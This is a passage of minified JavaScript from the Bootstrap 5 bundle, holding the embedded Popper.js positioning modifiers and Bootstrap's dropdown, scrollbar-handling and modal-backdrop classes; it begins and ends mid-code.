e=t.ownerDocument;return e&&e.defaultView||window}return t}function ut(t){return t instanceof dt(t).Element||t instanceof Element}function ft(t){return t instanceof dt(t).HTMLElement||t instanceof HTMLElement}function pt(t){return"undefined"!=typeof ShadowRoot&&(t instanceof dt(t).ShadowRoot||t instanceof ShadowRoot)}var mt={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach((function(t){var i=e.styles[t]||{},n=e.attributes[t]||{},s=e.elements[t];ft(s)&&ht(s)&&(Object.assign(s.style,i),Object.keys(n).forEach((function(t){var e=n[t];!1===e?s.removeAttribute(t):s.setAttribute(t,!0===e?"":e)})))}))},effect:function(t){var e=t.state,i={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,i.popper),e.styles=i,e.elements.arrow&&Object.assign(e.elements.arrow.style,i.arrow),function(){Object.keys(e.elements).forEach((function(t){var n=e.elements[t],s=e.attributes[t]||{},o=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:i[t]).reduce((function(t,e){return t[e]="",t}),{});ft(n)&&ht(n)&&(Object.assign(n.style,o),Object.keys(s).forEach((function(t){n.removeAttribute(t)})))}))}},requires:["computeStyles"]};function gt(t){return t.split("-")[0]}var _t=Math.round;function bt(t,e){void 0===e&&(e=!1);var i=t.getBoundingClientRect(),n=1,s=1;return ft(t)&&e&&(n=i.width/t.offsetWidth||1,s=i.height/t.offsetHeight||1),{width:_t(i.width/n),height:_t(i.height/s),top:_t(i.top/s),right:_t(i.right/n),bottom:_t(i.bottom/s),left:_t(i.left/n),x:_t(i.left/n),y:_t(i.top/s)}}function vt(t){var e=bt(t),i=t.offsetWidth,n=t.offsetHeight;return Math.abs(e.width-i)<=1&&(i=e.width),Math.abs(e.height-n)<=1&&(n=e.height),{x:t.offsetLeft,y:t.offsetTop,width:i,height:n}}function yt(t,e){var i=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(i&&pt(i)){var n=e;do{if(n&&t.isSameNode(n))return!0;n=n.parentNode||n.host}while(n)}return!1}function wt(t){return dt(t).getComputedStyle(t)}function Et(t){return["table","td","th"].indexOf(ht(t))>=0}function At(t){return((ut(t)?t.ownerDocument:t.document)||window.document).documentElement}function Tt(t){return"html"===ht(t)?t:t.assignedSlot||t.parentNode||(pt(t)?t.host:null)||At(t)}function Ot(t){return ft(t)&&"fixed"!==wt(t).position?t.offsetParent:null}function Ct(t){for(var e=dt(t),i=Ot(t);i&&Et(i)&&"static"===wt(i).position;)i=Ot(i);return i&&("html"===ht(i)||"body"===ht(i)&&"static"===wt(i).position)?e:i||function(t){var e=-1!==navigator.userAgent.toLowerCase().indexOf("firefox");if(-1!==navigator.userAgent.indexOf("Trident")&&ft(t)&&"fixed"===wt(t).position)return null;for(var i=Tt(t);ft(i)&&["html","body"].indexOf(ht(i))<0;){var n=wt(i);if("none"!==n.transform||"none"!==n.perspective||"paint"===n.contain||-1!==["transform","perspective"].indexOf(n.willChange)||e&&"filter"===n.willChange||e&&n.filter&&"none"!==n.filter)return i;i=i.parentNode}return null}(t)||e}function kt(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}var Lt=Math.max,xt=Math.min,Dt=Math.round;function St(t,e,i){return Lt(t,xt(e,i))}function Nt(t){return Object.assign({},{top:0,right:0,bottom:0,left:0},t)}function It(t,e){return e.reduce((function(e,i){return e[i]=t,e}),{})}var Pt={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,i=t.state,n=t.name,s=t.options,o=i.elements.arrow,r=i.modifiersData.popperOffsets,a=gt(i.placement),l=kt(a),c=[ot,st].indexOf(a)>=0?"height":"width";if(o&&r){var h=function(t,e){return Nt("number"!=typeof(t="function"==typeof t?t(Object.assign({},e.rects,{placement:e.placement})):t)?t:It(t,rt))}(s.padding,i),d=vt(o),u="y"===l?it:ot,f="y"===l?nt:st,p=i.rects.reference[c]+i.rects.reference[l]-r[l]-i.rects.popper[c],m=r[l]-i.rects.reference[l],g=Ct(o),_=g?"y"===l?g.clientHeight||0:g.clientWidth||0:0,b=p/2-m/2,v=h[u],y=_-d[c]-h[f],w=_/2-d[c]/2+b,E=St(v,w,y),A=l;i.modifiersData[n]=((e={})[A]=E,e.centerOffset=E-w,e)}},effect:function(t){var e=t.state,i=t.options.element,n=void 0===i?"[data-popper-arrow]":i;null!=n&&("string"!=typeof n||(n=e.elements.popper.querySelector(n)))&&yt(e.elements.popper,n)&&(e.elements.arrow=n)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},jt={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Mt(t){var e,i=t.popper,n=t.popperRect,s=t.placement,o=t.offsets,r=t.position,a=t.gpuAcceleration,l=t.adaptive,c=t.roundOffsets,h=!0===c?function(t){var e=t.x,i=t.y,n=window.devicePixelRatio||1;return{x:Dt(Dt(e*n)/n)||0,y:Dt(Dt(i*n)/n)||0}}(o):"function"==typeof c?c(o):o,d=h.x,u=void 0===d?0:d,f=h.y,p=void 0===f?0:f,m=o.hasOwnProperty("x"),g=o.hasOwnProperty("y"),_=ot,b=it,v=window;if(l){var y=Ct(i),w="clientHeight",E="clientWidth";y===dt(i)&&"static"!==wt(y=At(i)).position&&(w="scrollHeight",E="scrollWidth"),y=y,s===it&&(b=nt,p-=y[w]-n.height,p*=a?1:-1),s===ot&&(_=st,u-=y[E]-n.width,u*=a?1:-1)}var A,T=Object.assign({position:r},l&&jt);return a?Object.assign({},T,((A={})[b]=g?"0":"",A[_]=m?"0":"",A.transform=(v.devicePixelRatio||1)<2?"translate("+u+"px, "+p+"px)":"translate3d("+u+"px, "+p+"px, 0)",A)):Object.assign({},T,((e={})[b]=g?p+"px":"",e[_]=m?u+"px":"",e.transform="",e))}var Ht={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,i=t.options,n=i.gpuAcceleration,s=void 0===n||n,o=i.adaptive,r=void 0===o||o,a=i.roundOffsets,l=void 0===a||a,c={placement:gt(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:s};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign({},e.styles.popper,Mt(Object.assign({},c,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:r,roundOffsets:l})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign({},e.styles.arrow,Mt(Object.assign({},c,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})},data:{}},Bt={passive:!0},Rt={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,i=t.instance,n=t.options,s=n.scroll,o=void 0===s||s,r=n.resize,a=void 0===r||r,l=dt(e.elements.popper),c=[].concat(e.scrollParents.reference,e.scrollParents.popper);return o&&c.forEach((function(t){t.addEventListener("scroll",i.update,Bt)})),a&&l.addEventListener("resize",i.update,Bt),function(){o&&c.forEach((function(t){t.removeEventListener("scroll",i.update,Bt)})),a&&l.removeEventListener("resize",i.update,Bt)}},data:{}},Wt={left:"right",right:"left",bottom:"top",top:"bottom"};function zt(t){return t.replace(/left|right|bottom|top/g,(function(t){return Wt[t]}))}var qt={start:"end",end:"start"};function Ft(t){return t.replace(/start|end/g,(function(t){return qt[t]}))}function Ut(t){var e=dt(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function $t(t){return bt(At(t)).left+Ut(t).scrollLeft}function Vt(t){var e=wt(t),i=e.overflow,n=e.overflowX,s=e.overflowY;return/auto|scroll|overlay|hidden/.test(i+s+n)}function Kt(t,e){var i;void 0===e&&(e=[]);var n=function t(e){return["html","body","#document"].indexOf(ht(e))>=0?e.ownerDocument.body:ft(e)&&Vt(e)?e:t(Tt(e))}(t),s=n===(null==(i=t.ownerDocument)?void 0:i.body),o=dt(n),r=s?[o].concat(o.visualViewport||[],Vt(n)?n:[]):n,a=e.concat(r);return s?a:a.concat(Kt(Tt(r)))}function Xt(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function Yt(t,e){return"viewport"===e?Xt(function(t){var e=dt(t),i=At(t),n=e.visualViewport,s=i.clientWidth,o=i.clientHeight,r=0,a=0;return n&&(s=n.width,o=n.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(r=n.offsetLeft,a=n.offsetTop)),{width:s,height:o,x:r+$t(t),y:a}}(t)):ft(e)?function(t){var e=bt(t);return e.top=e.top+t.clientTop,e.left=e.left+t.clientLeft,e.bottom=e.top+t.clientHeight,e.right=e.left+t.clientWidth,e.width=t.clientWidth,e.height=t.clientHeight,e.x=e.left,e.y=e.top,e}(e):Xt(function(t){var e,i=At(t),n=Ut(t),s=null==(e=t.ownerDocument)?void 0:e.body,o=Lt(i.scrollWidth,i.clientWidth,s?s.scrollWidth:0,s?s.clientWidth:0),r=Lt(i.scrollHeight,i.clientHeight,s?s.scrollHeight:0,s?s.clientHeight:0),a=-n.scrollLeft+$t(t),l=-n.scrollTop;return"rtl"===wt(s||i).direction&&(a+=Lt(i.clientWidth,s?s.clientWidth:0)-o),{width:o,height:r,x:a,y:l}}(At(t)))}function Qt(t){return t.split("-")[1]}function Gt(t){var e,i=t.reference,n=t.element,s=t.placement,o=s?gt(s):null,r=s?Qt(s):null,a=i.x+i.width/2-n.width/2,l=i.y+i.height/2-n.height/2;switch(o){case it:e={x:a,y:i.y-n.height};break;case nt:e={x:a,y:i.y+i.height};break;case st:e={x:i.x+i.width,y:l};break;case ot:e={x:i.x-n.width,y:l};break;default:e={x:i.x,y:i.y}}var c=o?kt(o):null;if(null!=c){var h="y"===c?"height":"width";switch(r){case"start":e[c]=e[c]-(i[h]/2-n[h]/2);break;case"end":e[c]=e[c]+(i[h]/2-n[h]/2)}}return e}function Zt(t,e){void 0===e&&(e={});var i=e,n=i.placement,s=void 0===n?t.placement:n,o=i.boundary,r=void 0===o?"clippingParents":o,a=i.rootBoundary,l=void 0===a?"viewport":a,c=i.elementContext,h=void 0===c?"popper":c,d=i.altBoundary,u=void 0!==d&&d,f=i.padding,p=void 0===f?0:f,m=Nt("number"!=typeof p?p:It(p,rt)),g="popper"===h?"reference":"popper",_=t.elements.reference,b=t.rects.popper,v=t.elements[u?g:h],y=function(t,e,i){var n="clippingParents"===e?function(t){var e=Kt(Tt(t)),i=["absolute","fixed"].indexOf(wt(t).position)>=0&&ft(t)?Ct(t):t;return ut(i)?e.filter((function(t){return ut(t)&&yt(t,i)&&"body"!==ht(t)})):[]}(t):[].concat(e),s=[].concat(n,[i]),o=s[0],r=s.reduce((function(e,i){var n=Yt(t,i);return e.top=Lt(n.top,e.top),e.right=xt(n.right,e.right),e.bottom=xt(n.bottom,e.bottom),e.left=Lt(n.left,e.left),e}),Yt(t,o));return r.width=r.right-r.left,r.height=r.bottom-r.top,r.x=r.left,r.y=r.top,r}(ut(v)?v:v.contextElement||At(t.elements.popper),r,l),w=bt(_),E=Gt({reference:w,element:b,strategy:"absolute",placement:s}),A=Xt(Object.assign({},b,E)),T="popper"===h?A:w,O={top:y.top-T.top+m.top,bottom:T.bottom-y.bottom+m.bottom,left:y.left-T.left+m.left,right:T.right-y.right+m.right},C=t.modifiersData.offset;if("popper"===h&&C){var k=C[s];Object.keys(O).forEach((function(t){var e=[st,nt].indexOf(t)>=0?1:-1,i=[it,nt].indexOf(t)>=0?"y":"x";O[t]+=k[i]*e}))}return O}function Jt(t,e){void 0===e&&(e={});var i=e,n=i.placement,s=i.boundary,o=i.rootBoundary,r=i.padding,a=i.flipVariations,l=i.allowedAutoPlacements,c=void 0===l?lt:l,h=Qt(n),d=h?a?at:at.filter((function(t){return Qt(t)===h})):rt,u=d.filter((function(t){return c.indexOf(t)>=0}));0===u.length&&(u=d);var f=u.reduce((function(e,i){return e[i]=Zt(t,{placement:i,boundary:s,rootBoundary:o,padding:r})[gt(i)],e}),{});return Object.keys(f).sort((function(t,e){return f[t]-f[e]}))}var te={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name;if(!e.modifiersData[n]._skip){for(var s=i.mainAxis,o=void 0===s||s,r=i.altAxis,a=void 0===r||r,l=i.fallbackPlacements,c=i.padding,h=i.boundary,d=i.rootBoundary,u=i.altBoundary,f=i.flipVariations,p=void 0===f||f,m=i.allowedAutoPlacements,g=e.options.placement,_=gt(g),b=l||(_!==g&&p?function(t){if("auto"===gt(t))return[];var e=zt(t);return[Ft(t),e,Ft(e)]}(g):[zt(g)]),v=[g].concat(b).reduce((function(t,i){return t.concat("auto"===gt(i)?Jt(e,{placement:i,boundary:h,rootBoundary:d,padding:c,flipVariations:p,allowedAutoPlacements:m}):i)}),[]),y=e.rects.reference,w=e.rects.popper,E=new Map,A=!0,T=v[0],O=0;O<v.length;O++){var C=v[O],k=gt(C),L="start"===Qt(C),x=[it,nt].indexOf(k)>=0,D=x?"width":"height",S=Zt(e,{placement:C,boundary:h,rootBoundary:d,altBoundary:u,padding:c}),N=x?L?st:ot:L?nt:it;y[D]>w[D]&&(N=zt(N));var I=zt(N),P=[];if(o&&P.push(S[k]<=0),a&&P.push(S[N]<=0,S[I]<=0),P.every((function(t){return t}))){T=C,A=!1;break}E.set(C,P)}if(A)for(var j=function(t){var e=v.find((function(e){var i=E.get(e);if(i)return i.slice(0,t).every((function(t){return t}))}));if(e)return T=e,"break"},M=p?3:1;M>0&&"break"!==j(M);M--);e.placement!==T&&(e.modifiersData[n]._skip=!0,e.placement=T,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function ee(t,e,i){return void 0===i&&(i={x:0,y:0}),{top:t.top-e.height-i.y,right:t.right-e.width+i.x,bottom:t.bottom-e.height+i.y,left:t.left-e.width-i.x}}function ie(t){return[it,st,nt,ot].some((function(e){return t[e]>=0}))}var ne={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,i=t.name,n=e.rects.reference,s=e.rects.popper,o=e.modifiersData.preventOverflow,r=Zt(e,{elementContext:"reference"}),a=Zt(e,{altBoundary:!0}),l=ee(r,n),c=ee(a,s,o),h=ie(l),d=ie(c);e.modifiersData[i]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:h,hasPopperEscaped:d},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":h,"data-popper-escaped":d})}},se={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,i=t.options,n=t.name,s=i.offset,o=void 0===s?[0,0]:s,r=lt.reduce((function(t,i){return t[i]=function(t,e,i){var n=gt(t),s=[ot,it].indexOf(n)>=0?-1:1,o="function"==typeof i?i(Object.assign({},e,{placement:t})):i,r=o[0],a=o[1];return r=r||0,a=(a||0)*s,[ot,st].indexOf(n)>=0?{x:a,y:r}:{x:r,y:a}}(i,e.rects,o),t}),{}),a=r[e.placement],l=a.x,c=a.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=l,e.modifiersData.popperOffsets.y+=c),e.modifiersData[n]=r}},oe={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,i=t.name;e.modifiersData[i]=Gt({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}},re={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name,s=i.mainAxis,o=void 0===s||s,r=i.altAxis,a=void 0!==r&&r,l=i.boundary,c=i.rootBoundary,h=i.altBoundary,d=i.padding,u=i.tether,f=void 0===u||u,p=i.tetherOffset,m=void 0===p?0:p,g=Zt(e,{boundary:l,rootBoundary:c,padding:d,altBoundary:h}),_=gt(e.placement),b=Qt(e.placement),v=!b,y=kt(_),w="x"===y?"y":"x",E=e.modifiersData.popperOffsets,A=e.rects.reference,T=e.rects.popper,O="function"==typeof m?m(Object.assign({},e.rects,{placement:e.placement})):m,C={x:0,y:0};if(E){if(o||a){var k="y"===y?it:ot,L="y"===y?nt:st,x="y"===y?"height":"width",D=E[y],S=E[y]+g[k],N=E[y]-g[L],I=f?-T[x]/2:0,P="start"===b?A[x]:T[x],j="start"===b?-T[x]:-A[x],M=e.elements.arrow,H=f&&M?vt(M):{width:0,height:0},B=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},R=B[k],W=B[L],z=St(0,A[x],H[x]),q=v?A[x]/2-I-z-R-O:P-z-R-O,F=v?-A[x]/2+I+z+W+O:j+z+W+O,U=e.elements.arrow&&Ct(e.elements.arrow),$=U?"y"===y?U.clientTop||0:U.clientLeft||0:0,V=e.modifiersData.offset?e.modifiersData.offset[e.placement][y]:0,K=E[y]+q-V-$,X=E[y]+F-V;if(o){var Y=St(f?xt(S,K):S,D,f?Lt(N,X):N);E[y]=Y,C[y]=Y-D}if(a){var Q="x"===y?it:ot,G="x"===y?nt:st,Z=E[w],J=Z+g[Q],tt=Z-g[G],et=St(f?xt(J,K):J,Z,f?Lt(tt,X):tt);E[w]=et,C[w]=et-Z}}e.modifiersData[n]=C}},requiresIfExists:["offset"]};function ae(t,e,i){void 0===i&&(i=!1);var n,s,o=ft(e),r=ft(e)&&function(t){var e=t.getBoundingClientRect(),i=e.width/t.offsetWidth||1,n=e.height/t.offsetHeight||1;return 1!==i||1!==n}(e),a=At(e),l=bt(t,r),c={scrollLeft:0,scrollTop:0},h={x:0,y:0};return(o||!o&&!i)&&(("body"!==ht(e)||Vt(a))&&(c=(n=e)!==dt(n)&&ft(n)?{scrollLeft:(s=n).scrollLeft,scrollTop:s.scrollTop}:Ut(n)),ft(e)?((h=bt(e,!0)).x+=e.clientLeft,h.y+=e.clientTop):a&&(h.x=$t(a))),{x:l.left+c.scrollLeft-h.x,y:l.top+c.scrollTop-h.y,width:l.width,height:l.height}}var le={placement:"bottom",modifiers:[],strategy:"absolute"};function ce(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return!e.some((function(t){return!(t&&"function"==typeof t.getBoundingClientRect)}))}function he(t){void 0===t&&(t={});var e=t,i=e.defaultModifiers,n=void 0===i?[]:i,s=e.defaultOptions,o=void 0===s?le:s;return function(t,e,i){void 0===i&&(i=o);var s,r,a={placement:"bottom",orderedModifiers:[],options:Object.assign({},le,o),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},l=[],c=!1,h={state:a,setOptions:function(i){d(),a.options=Object.assign({},o,a.options,i),a.scrollParents={reference:ut(t)?Kt(t):t.contextElement?Kt(t.contextElement):[],popper:Kt(e)};var s,r,c=function(t){var e=function(t){var e=new Map,i=new Set,n=[];return t.forEach((function(t){e.set(t.name,t)})),t.forEach((function(t){i.has(t.name)||function t(s){i.add(s.name),[].concat(s.requires||[],s.requiresIfExists||[]).forEach((function(n){if(!i.has(n)){var s=e.get(n);s&&t(s)}})),n.push(s)}(t)})),n}(t);return ct.reduce((function(t,i){return t.concat(e.filter((function(t){return t.phase===i})))}),[])}((s=[].concat(n,a.options.modifiers),r=s.reduce((function(t,e){var i=t[e.name];return t[e.name]=i?Object.assign({},i,e,{options:Object.assign({},i.options,e.options),data:Object.assign({},i.data,e.data)}):e,t}),{}),Object.keys(r).map((function(t){return r[t]}))));return a.orderedModifiers=c.filter((function(t){return t.enabled})),a.orderedModifiers.forEach((function(t){var e=t.name,i=t.options,n=void 0===i?{}:i,s=t.effect;if("function"==typeof s){var o=s({state:a,name:e,instance:h,options:n});l.push(o||function(){})}})),h.update()},forceUpdate:function(){if(!c){var t=a.elements,e=t.reference,i=t.popper;if(ce(e,i)){a.rects={reference:ae(e,Ct(i),"fixed"===a.options.strategy),popper:vt(i)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach((function(t){return a.modifiersData[t.name]=Object.assign({},t.data)}));for(var n=0;n<a.orderedModifiers.length;n++)if(!0!==a.reset){var s=a.orderedModifiers[n],o=s.fn,r=s.options,l=void 0===r?{}:r,d=s.name;"function"==typeof o&&(a=o({state:a,options:l,name:d,instance:h})||a)}else a.reset=!1,n=-1}}},update:(s=function(){return new Promise((function(t){h.forceUpdate(),t(a)}))},function(){return r||(r=new Promise((function(t){Promise.resolve().then((function(){r=void 0,t(s())}))}))),r}),destroy:function(){d(),c=!0}};if(!ce(t,e))return h;function d(){l.forEach((function(t){return t()})),l=[]}return h.setOptions(i).then((function(t){!c&&i.onFirstUpdate&&i.onFirstUpdate(t)})),h}}var de=he(),ue=he({defaultModifiers:[Rt,oe,Ht,mt]}),fe=he({defaultModifiers:[Rt,oe,Ht,mt,se,te,re,Pt,ne]}),pe=Object.freeze({__proto__:null,popperGenerator:he,detectOverflow:Zt,createPopperBase:de,createPopper:fe,createPopperLite:ue,top:it,bottom:nt,right:st,left:ot,auto:"auto",basePlacements:rt,start:"start",end:"end",clippingParents:"clippingParents",viewport:"viewport",popper:"popper",reference:"reference",variationPlacements:at,placements:lt,beforeRead:"beforeRead",read:"read",afterRead:"afterRead",beforeMain:"beforeMain",main:"main",afterMain:"afterMain",beforeWrite:"beforeWrite",write:"write",afterWrite:"afterWrite",modifierPhases:ct,applyStyles:mt,arrow:Pt,computeStyles:Ht,eventListeners:Rt,flip:te,hide:ne,offset:se,popperOffsets:oe,preventOverflow:re});const me=new RegExp("ArrowUp|ArrowDown|Escape"),ge=p()?"top-end":"top-start",_e=p()?"top-start":"top-end",be=p()?"bottom-end":"bottom-start",ve=p()?"bottom-start":"bottom-end",ye=p()?"left-start":"right-start",we=p()?"right-start":"left-start",Ee={offset:[0,2],boundary:"clippingParents",reference:"toggle",display:"dynamic",popperConfig:null,autoClose:!0},Ae={offset:"(array|string|function)",boundary:"(string|element)",reference:"(string|element|object)",display:"string",popperConfig:"(null|object|function)",autoClose:"(boolean|string)"};class Te extends H{constructor(t,e){super(t),this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar()}static get Default(){return Ee}static get DefaultType(){return Ae}static get NAME(){return"dropdown"}toggle(){return this._isShown()?this.hide():this.show()}show(){if(l(this._element)||this._isShown(this._menu))return;const t={relatedTarget:this._element};if(P.trigger(this._element,"show.bs.dropdown",t).defaultPrevented)return;const e=Te.getParentFromElement(this._element);this._inNavbar?F.setDataAttribute(this._menu,"popper","none"):this._createPopper(e),"ontouchstart"in document.documentElement&&!e.closest(".navbar-nav")&&[].concat(...document.body.children).forEach(t=>P.on(t,"mouseover",h)),this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add("show"),this._element.classList.add("show"),P.trigger(this._element,"shown.bs.dropdown",t)}hide(){if(l(this._element)||!this._isShown(this._menu))return;const t={relatedTarget:this._element};this._completeHide(t)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(t){P.trigger(this._element,"hide.bs.dropdown",t).defaultPrevented||("ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(t=>P.off(t,"mouseover",h)),this._popper&&this._popper.destroy(),this._menu.classList.remove("show"),this._element.classList.remove("show"),this._element.setAttribute("aria-expanded","false"),F.removeDataAttribute(this._menu,"popper"),P.trigger(this._element,"hidden.bs.dropdown",t))}_getConfig(t){if(t={...this.constructor.Default,...F.getDataAttributes(this._element),...t},r("dropdown",t,this.constructor.DefaultType),"object"==typeof t.reference&&!s(t.reference)&&"function"!=typeof t.reference.getBoundingClientRect)throw new TypeError("dropdown".toUpperCase()+': Option "reference" provided type "object" without a required "getBoundingClientRect" method.');return t}_createPopper(t){if(void 0===pe)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let e=this._element;"parent"===this._config.reference?e=t:s(this._config.reference)?e=o(this._config.reference):"object"==typeof this._config.reference&&(e=this._config.reference);const i=this._getPopperConfig(),n=i.modifiers.find(t=>"applyStyles"===t.name&&!1===t.enabled);this._popper=fe(e,this._menu,i),n&&F.setDataAttribute(this._menu,"popper","static")}_isShown(t=this._element){return t.classList.contains("show")}_getMenuElement(){return U.next(this._element,".dropdown-menu")[0]}_getPlacement(){const t=this._element.parentNode;if(t.classList.contains("dropend"))return ye;if(t.classList.contains("dropstart"))return we;const e="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return t.classList.contains("dropup")?e?_e:ge:e?ve:be}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map(t=>Number.parseInt(t,10)):"function"==typeof t?e=>t(e,this._element):t}_getPopperConfig(){const t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return"static"===this._config.display&&(t.modifiers=[{name:"applyStyles",enabled:!1}]),{...t,..."function"==typeof this._config.popperConfig?this._config.popperConfig(t):this._config.popperConfig}}_selectMenuItem({key:t,target:e}){const i=U.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter(a);i.length&&b(i,e,"ArrowDown"===t,!i.includes(e)).focus()}static jQueryInterface(t){return this.each((function(){const e=Te.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named "${t}"`);e[t]()}}))}static clearMenus(t){if(t&&(2===t.button||"keyup"===t.type&&"Tab"!==t.key))return;const e=U.find('[data-bs-toggle="dropdown"]');for(let i=0,n=e.length;i<n;i++){const n=Te.getInstance(e[i]);if(!n||!1===n._config.autoClose)continue;if(!n._isShown())continue;const s={relatedTarget:n._element};if(t){const e=t.composedPath(),i=e.includes(n._menu);if(e.includes(n._element)||"inside"===n._config.autoClose&&!i||"outside"===n._config.autoClose&&i)continue;if(n._menu.contains(t.target)&&("keyup"===t.type&&"Tab"===t.key||/input|select|option|textarea|form/i.test(t.target.tagName)))continue;"click"===t.type&&(s.clickEvent=t)}n._completeHide(s)}}static getParentFromElement(t){return i(t)||t.parentNode}static dataApiKeydownHandler(t){if(/input|textarea/i.test(t.target.tagName)?"Space"===t.key||"Escape"!==t.key&&("ArrowDown"!==t.key&&"ArrowUp"!==t.key||t.target.closest(".dropdown-menu")):!me.test(t.key))return;const e=this.classList.contains("show");if(!e&&"Escape"===t.key)return;if(t.preventDefault(),t.stopPropagation(),l(this))return;const i=this.matches('[data-bs-toggle="dropdown"]')?this:U.prev(this,'[data-bs-toggle="dropdown"]')[0],n=Te.getOrCreateInstance(i);if("Escape"!==t.key)return"ArrowUp"===t.key||"ArrowDown"===t.key?(e||n.show(),void n._selectMenuItem(t)):void(e&&"Space"!==t.key||Te.clearMenus());n.hide()}}P.on(document,"keydown.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',Te.dataApiKeydownHandler),P.on(document,"keydown.bs.dropdown.data-api",".dropdown-menu",Te.dataApiKeydownHandler),P.on(document,"click.bs.dropdown.data-api",Te.clearMenus),P.on(document,"keyup.bs.dropdown.data-api",Te.clearMenus),P.on(document,"click.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',(function(t){t.preventDefault(),Te.getOrCreateInstance(this).toggle()})),m(Te);class Oe{constructor(){this._element=document.body}getWidth(){const t=document.documentElement.clientWidth;return Math.abs(window.innerWidth-t)}hide(){const t=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,"paddingRight",e=>e+t),this._setElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight",e=>e+t),this._setElementAttributes(".sticky-top","marginRight",e=>e-t)}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(t,e,i){const n=this.getWidth();this._applyManipulationCallback(t,t=>{if(t!==this._element&&window.innerWidth>t.clientWidth+n)return;this._saveInitialAttribute(t,e);const s=window.getComputedStyle(t)[e];t.style[e]=i(Number.parseFloat(s))+"px"})}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,"paddingRight"),this._resetElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight"),this._resetElementAttributes(".sticky-top","marginRight")}_saveInitialAttribute(t,e){const i=t.style[e];i&&F.setDataAttribute(t,e,i)}_resetElementAttributes(t,e){this._applyManipulationCallback(t,t=>{const i=F.getDataAttribute(t,e);void 0===i?t.style.removeProperty(e):(F.removeDataAttribute(t,e),t.style[e]=i)})}_applyManipulationCallback(t,e){s(t)?e(t):U.find(t,this._element).forEach(e)}isOverflowing(){return this.getWidth()>0}}const Ce={className:"modal-backdrop",isVisible:!0,isAnimated:!1,rootElement:"body",clickCallback:null},ke={className:"string",isVisible:"boolean",isAnimated:"boolean",rootElement:"(element|string)",clickCallback:"(function|null)"};class Le{constructor(t){this._config=this._getConfig(t),this._isAppended=!1,this._element=null}show(t){this._config.isVisible?(this._append(),this._config.isAnimated&&d(this._getElement()),this._getElement().classList.add("show"),this._emulateAnimation(()=>{g(t)})):g(t)}hide(t){this._config.isVisible?(this._getElement().classList.remove("show"),this._emulateAnimation(()=>{this.dispose(),g(t)})):g(t)}_getElement(){if(!this._element){const t=document.createElement("div");t.className=this._config.className,this._config.isAnimated&&t.classList.add("fade"),this._element=t}return this._element}_getConfig(t){return(t={...Ce,..."object"==typeof t?t:{}}).rootElement=o(t.rootElement),r("backdrop",t,ke),t}_append(){this._isAppended||(this._config.rootElement.append(this._getElement()),P.on(this._getElement(),"mousedown.bs.backdrop",()=>{g(this._config.clickCallback)}),this._isAppended=!0)}dispose(){this._isAppended&&(P.off(this._element,"mousedown.bs.backdrop"),this._element.remove(),this._isAppended=!1)}_emulateAnimation(t){_(t,this._getElement(),this._config.isAnimated)}}const 